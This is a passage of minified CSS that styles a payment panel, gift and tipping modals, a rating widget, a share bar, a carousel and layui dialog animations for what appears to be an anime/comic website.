.close{position:absolute;z-index:142;right:12px;top:12px;display:block;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:12px;line-height:20px;text-align:center;color:#86d;background-color:#f5f5f5;cursor:pointer}.pay-panel .close:hover{color:#ffffff;background-color:#86d}.pay-panel .title{height:30px;font-size:18px;color:#333333;font-weight:400}.pay-panel .assets,.pay-panel .title{line-height:36px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .assets{position:relative;height:36px;font-size:14px;color:#999999}.pay-panel .assets .refill{position:absolute;right:0;top:0;display:inline-block;height:36px;width:auto;padding:0 3px;font-size:12px;line-height:36px;color:#86d;cursor:pointer}.pay-panel .assets .imp{color:#86d}.pay-panel .space{height:12px}.pay-panel .info{height:32px;line-height:32px;font-size:16px}.pay-panel .info,.pay-panel .payment{color:#333333;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .payment{height:28px;padding-top:18px;font-size:18px;line-height:28px}.pay-panel .payment .imp{font-size:20px;color:#86d}.pay-panel .hint{height:22px;margin-bottom:44px;font-size:12px;line-height:22px;color:#dcdcdc;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#86d;cursor:pointer}.pay-panel .btn:hover{opacity:.75}.pay-panel .autobuy{height:32px;line-height:32px;text-align:center;cursor:pointer}.pay-panel .autobuy .text{font-size:12px;color:#86d}.pay-panel .autobuy .ift-check{vertical-align:middle;color:#dcdcdc}.pay-panel .autobuy.active .ift-check{color:#86d}.pay-panel .user{position:relative;height:56px;padding:4px 24px 4px 70px;border-bottom:1px solid #f5f5f5}.pay-panel .user .face{position:absolute;left:14px;top:4px;height:46px;width:46px;border:1px solid #dcdcdc;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;overflow:hidden}.pay-panel .user .name{height:24px;padding-top:2px;font-size:14px;line-height:24px;font-weight:400;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .name .imp{color:#86d}.pay-panel .user .desc{height:20px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .desc .imp{color:#86d}.pay-panel .order{padding:6px 3px;margin-bottom:12px}.pay-panel .order .title{height:24px;padding-left:8px;font-size:14px;color:#333333;line-height:24px;text-align:left;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list{height:auto}.pay-panel .order .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:72px;width:50%;padding:8px}.pay-panel .order .list .item .board{display:block;height:40px;padding:8px;text-align:center;border:1px solid #f5f5f5;cursor:pointer}.pay-panel .order .list .item .board.active,.pay-panel .order .list .item .board:hover{border-color:#86d}.pay-panel .order .list .item .num{height:24px;font-size:16px;color:#666666;line-height:24px}.pay-panel .order .list .item .desc,.pay-panel .order .list .item .num{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list .item .desc{height:16px;font-size:12px;color:#999999;line-height:16px}.pay-panel .method{position:relative;height:auto;min-height:48px;padding-left:84px}.pay-panel .method .name{position:absolute;left:14px;top:0;height:48px;width:70px;font-size:14px;line-height:48px;text-align:left;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .method .list{position:relative;height:auto}.pay-panel .method .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:32px;width:50%;padding:8px}.pay-panel .method .list .item.active .board,.pay-panel .method .list .item:hover .board{border-color:#86d}.pay-panel .method .list .item.active .text,.pay-panel .method .list .item:hover .text{color:#86d}.pay-panel .method .list .item .board{display:block;height:32px;border:1px solid #f5f5f5;font-size:0;line-height:32px;text-align:center;cursor:pointer}.pay-panel .method .list .item .board .icon{display:inline-block;height:24px;width:24px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:3px;font-size:16px;vertical-align:middle;overflow:hidden}.pay-panel .method .list .item .board .icon img{display:block;height:24px;width:auto}.pay-panel .method .list .item .board .text{display:inline-block;font-size:12px;color:#666666;vertical-align:middle}.pay-panel .ft{height:122px}.pay-panel .ft .ft-inner{position:absolute;left:4px;right:4px;bottom:0;height:122px}.pay-panel .ft .count{height:48px;margin-bottom:16px;font-size:18px;font-weight:400;line-height:48px;text-align:center;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .ft .count .imp{color:#86d}.pay-order{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:20px 0;font-size:12px;background-color:#ffffff}.pay-order>.acgn-hd{padding:20px;height:auto;font-size:14px;color:#666666;line-height:1.5}.pay-order>.acgn-bd{padding:20px}.pay-order>.acgn-ft{padding:0 20px}.pay-order .rqCode{margin:0 auto 20px;text-align:center}.pay-order .rqCode .thumb{display:inline-block;width:117px;height:117px;padding:10px;border:1px solid #dcdcdc}.pay-order .rqCode .thumb img{width:100%}.pay-order .rqCode .info{color:#999999;line-height:1.5}.pay-order .pay-total-num{text-align:center;margin-top:10px}.pay-order .pay-total-num strong{font-size:24px;color:#86d}.swiper-container{margin:0 auto;position:relative;overflow:hidden;direction:ltr;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translateZ(0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translateZ(0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translateZ(0);-o-transition-timing-function:ease;-o-transform:translate(0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translateZ(0);-ms-transition-timing-function:ease;-webkit-transition-property:left,top,-webkit-transform;transition-property:left,top,-webkit-transform;-o-transition-property:left,top,-o-transform;-moz-transition-property:transform,left,top,-moz-transform;transition-property:transform,left,top;transition-property:transform,left,top,-webkit-transform,-moz-transform,-o-transform;transition-duration:0s;transform:translateZ(0);transition-timing-function:ease;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{float:left;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}input:focus{outline:none}.acgn-appreciate{width:372px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-appreciate>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-appreciate>.acgn-hd>.title{font-size:14px;float:left}.acgn-appreciate>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-appreciate>.acgn-hd>.close>img{width:100%}.acgn-appreciate>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-appreciate>.acgn-bd .acgn-num{color:#86d}.acgn-appreciate>.acgn-bd>.acgn-content{overflow:hidden;margin-top:12px}.acgn-appreciate>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-appreciate>.acgn-bd>.acgn-content>.item{width:94px;height:94px;margin:10px;text-align:center;float:left;margin-bottom:27px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-appreciate>.acgn-bd>.acgn-content>.item:before{content:"";display:block;width:64px;height:64px;background:url(../image/icon_recharge_zs.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:relative;margin:0 auto}.acgn-appreciate>.acgn-bd>.acgn-content>.item>.item-num{position:relative;top:8px}.acgn-appreciate>.acgn-bd>.acgn-content>.active{border:1px solid #86d;position:relative}.acgn-appreciate>.acgn-bd>.acgn-content>.active:after{content:"";display:block;width:20px;height:20px;background:url(../image/icon-modal-1-selected.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:-10px;top:-10px}.acgn-appreciate>.acgn-bd>.acgn-footer{width:100%;text-align:center}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-appreciate>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-feather{width:372px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-feather>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-feather>.acgn-hd>.title{font-size:14px;float:left}.acgn-feather>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-feather>.acgn-hd>.close>img{width:100%}.acgn-feather>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-feather>.acgn-bd .acgn-num{color:#86d}.acgn-feather>.acgn-bd>.acgn-content{overflow:hidden;margin-top:12px}.acgn-feather>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-feather>.acgn-bd>.acgn-content>.item{width:94px;height:94px;margin:10px 10px 27px;text-align:center;display:inline-block;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-feather>.acgn-bd>.acgn-content>.item:before{content:"";display:block;width:64px;height:64px;background:url(../image/icon-feather.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:relative;margin:0 auto}.acgn-feather>.acgn-bd>.acgn-content>.item>.item-num{position:relative;top:8px}.acgn-feather>.acgn-bd>.acgn-content>.active{border:1px solid #86d;position:relative;margin:9px 10px 26px}.acgn-feather>.acgn-bd>.acgn-content>.active:after{content:"";display:block;width:20px;height:20px;background:url(../image/icon-modal-1-selected.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:-10px;top:-10px}.acgn-feather>.acgn-bd>.acgn-footer{width:100%;text-align:center}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-feather>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-feather>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-month-ticket{width:372px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-month-ticket>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-month-ticket>.acgn-hd>.title{font-size:14px;float:left}.acgn-month-ticket>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-month-ticket>.acgn-hd>.close>img{width:100%}.acgn-month-ticket>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-month-ticket>.acgn-bd .acgn-num{color:#86d}.acgn-month-ticket>.acgn-bd>.acgn-content{overflow:hidden;margin-top:12px}.acgn-month-ticket>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-month-ticket>.acgn-bd>.acgn-content>.item{width:94px;height:94px;margin:10px 10px 27px;text-align:center;display:inline-block;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-month-ticket>.acgn-bd>.acgn-content>.item:before{content:"";display:block;width:64px;height:64px;background:url(../image/icon-month-ticket.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:relative;margin:0 auto}.acgn-month-ticket>.acgn-bd>.acgn-content>.item>.item-num{position:relative;top:8px}.acgn-month-ticket>.acgn-bd>.acgn-content>.active{border:1px solid #86d;position:relative;margin:9px 10px 26px}.acgn-month-ticket>.acgn-bd>.acgn-content>.active:after{content:"";display:block;width:20px;height:20px;background:url(../image/icon-modal-1-selected.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;position:absolute;right:-10px;top:-10px}.acgn-month-ticket>.acgn-bd>.acgn-footer{width:100%;text-align:center}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-month-ticket>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-present{max-height:549px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-present>.acgn-hd{line-height:16px;width:100%;height:40px;padding:10px 16px;background-color:#f5f5f5}.acgn-present>.acgn-hd>.title{font-size:14px;float:left}.acgn-present>.acgn-hd>.close{width:20px;color:#dcdcdc;height:20px;float:right;cursor:pointer}.acgn-present>.acgn-hd>.close>img{width:100%}.acgn-present>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-present>.acgn-bd .acgn-num{color:#86d}.acgn-present>.acgn-bd>.acgn-content{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:370px;max-height:270px;overflow:auto;margin-top:12px}.acgn-present>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-present>.acgn-bd>.acgn-content>.item{width:90px;height:116px;margin:10px 10px 14px;float:left;text-align:center;cursor:pointer;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-top:10px}.acgn-present>.acgn-bd>.acgn-content>.item .xxmm{width:55px;height:57.3px}.acgn-present>.acgn-bd>.acgn-content>.item .name{clear:both;font-size:14px;height:20px}.acgn-present>.acgn-bd>.acgn-content>.item .coin:before{content:"";display:inline-block;width:15px;height:15px;background:url(../image/present/icon.png) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-present>.acgn-bd>.acgn-content>.item .num{width:20px;height:20px;background-color:#86d;color:#ffffff;text-align:center;line-height:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:absolute;right:-10px;top:-10px}.acgn-present>.acgn-bd>.acgn-content>.active{border:1px solid #86d;margin:9px 10px 15px}.acgn-present>.acgn-bd>.acgn-footer{padding-top:10px;width:100%;text-align:center}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-reduce{width:14px;height:14px;background:url(../image/icon-reduce.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-plus{width:14px;height:14px;background:url(../image/icon-plus.png) no-repeat;display:inline-block;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.acgn-present>.acgn-bd>.acgn-footer .acgn-text{width:146px;height:32px;text-align:center;line-height:32px;padding:10px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;border:1px solid #dcdcdc;margin:0 12px}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-sub{width:260px;height:40px;background-color:#86d;font-size:16px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-top:16px;margin-bottom:24px;cursor:pointer;color:#ffffff;line-height:40px;display:inline-block}.acgn-present>.acgn-bd>.acgn-footer .acgn-btn-sub:hover{color:#ffffff}.acgn-mark{width:372px;height:330px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.acgn-mark>.acgn-bd{padding:8px;background-color:#ffffff;font-size:14px}.acgn-mark>.acgn-bd .acgn-num num{color:#86d}.acgn-mark>.acgn-bd>.acgn-content{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:360px;height:230px;margin-top:12px}.acgn-mark>.acgn-bd>.acgn-content>.acgn-subtitle{padding-left:8px}.acgn-mark>.acgn-bd>.acgn-content .mark-row{height:20px;margin-top:19px;vertical-align:middle}.acgn-mark>.acgn-bd>.acgn-content .process-row{display:inline-block;width:300px;height:14px;margin-left:16px}.acgn-mark>.acgn-bd>.acgn-content .process{display:inline-block;width:200px;height:14px;background-color:#86d;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.acgn-mark>.acgn-bd>.acgn-content .process-num{margin-left:16px}.acgn-mark>.acgn-bd>.acgn-footer{width:100%;margin-bottom:20px}.acgn-mark>.acgn-bd>.acgn-footer .title{position:relative;top:4px}.acgn-mark>.acgn-bd>.acgn-footer .score{position:relative;top:4px;color:#86d}.acgn-mark>.acgn-bd>.acgn-footer .mark-star{display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:30px;line-height:30px;margin-left:10px}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row{display:inline-block}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row .star{display:inline-block;height:30px;width:30px;cursor:pointer;margin-right:6px;vertical-align:middle;background-repeat:no-repeat;background-position:50%;-moz-background-size:28px auto;-o-background-size:28px auto;background-size:28px auto;background-image:url(../image/round-star-hollow.png)}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row .star.solid{background-image:url(../image/round-star-solid.png)}.acgn-mark>.acgn-bd>.acgn-footer .mark-star.star-row .star.half{background-image:url(../image/round-star-half.png)}.acgn-share{width:400px;font-size:0}.acgn-share .item{padding:24px 0 21px;font-size:14px;width:20%;cursor:pointer}.acgn-share .item,.acgn-share .item i{display:inline-block;text-align:center}.acgn-share .item i{width:40px;height:40px;line-height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;font-size:24px}.acgn-share .item p{padding-top:8px;font-size:14px;color:#666666}.acgn-share .item:hover p{color:#86d}.acgn-share .item .acgn-share-ift-qq{background-color:#00b0fd}.acgn-share .item .acgn-share-ift-wechat{background-color:#09b70e}.acgn-share .item .acgn-share-ift-sina{background-color:#fa7f40}.acgn-share .item .acgn-share-ift-qzone{background-color:#fece00}.acgn-share .item .acgn-share-ift-copy{background-color:#8cda09}* html{background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#ffffff;-webkit-background-clip:content;-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.3);box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-load{background:url(../image/loading-1.gif) #f5f5f5 50% no-repeat}.layui-layer-ico{background:url(../image/layer.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#ffffff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:zoomInDown;-moz-animation-name:zoomInDown;-o-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) 